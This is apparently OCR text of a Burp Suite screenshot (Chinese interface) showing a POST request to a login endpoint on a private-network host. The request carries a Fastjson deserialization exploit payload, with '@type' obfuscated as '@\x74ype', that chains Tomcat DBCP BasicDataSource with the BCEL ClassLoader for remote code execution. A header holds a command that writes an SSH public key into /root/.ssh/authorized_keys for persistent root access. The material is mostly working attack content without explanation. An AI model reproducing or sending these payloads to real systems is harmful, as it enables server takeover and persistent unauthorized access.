 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Tsuki
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Fastjson scan 搜索 设置
1 × 2 × 3 × +
发送 取消 < > 目标: http://172.30.12.236:8080 HTTP/1
请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 172.30.12.236:8080
3 Content-Length: 6958
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept-Cache: echo "ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABgQC0deVClbB/udXWzT4tMpyEXJBDruxOFCz4algUwd83Jjoul
6IVZvHxcitsJFCVd2uVNRqNAeH6mFU2zcFne+Awiso3X3AFr8WLFo8X2hlPEa5dJvlJmuAOk5HcUo
3YsJhmQ1ev942Vpz6H0h8bwI2EmskI+cBDxGtuU9/2eAEt417esEOyov30UA+1nc2M/rGXDUupVRm
8sQQDOzZPifhzbNhsJk+fx7SFR03LoX1sqWAc0bRvuDPs+8fCI4ZARy2PdTdYciut2ePZnY/HWmMx
5qBzVzq3Q+wpCdNlVOr3pzQenn9PHjgyiQ4D0IboORYWkGboUfDUarII8sbOxhOMelGnaNaDjzM73
MT827RwhkB6cYIdg9+iOb+ZQv2CVGbT6YIB7WesKlSZssgkthunnyqHx18USm2/XMDd7DRqB9CgdO
CfYDh2wljC056JkLRu1ptr8idU/BrnT+ODaD3TNl5hcYrQwV3S4P+e8/gUoVrlc=" >
/root/.ssh/authorized_keys
7 cmd: echo test
8 Accept: */*
9 Origin: http://172.30.12.236:8080
10 Referer: http://172.30.12.236:8080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=C5DC783D8E6ADFFA5164EE8AA120D54B
14 Connection: keep-alive
15
16 {
"xx":{
"@\x74ype":"java.lang.Class",
"val":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource"
},
"x":{
"name":{
"@\x74ype":"java.lang.Class",
"val":"com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"y":{
"@\x74ype":"com.alibaba.fastjson.JSONObject",
"c":{
"@\x74ype":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
"driverClassLoader":{
"@\x74ype":
"com.sun.org.apache.bcel.internal.util.ClassLoader"
},
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-auth:
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 49
5 Date: Sun, 02 Mar 2025 09:07:12 GMT
6
7 { "status": "fail", "message": "□□□□" }
8
9
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求cookies 1
请求头 13
响应头 4
Inspector
说明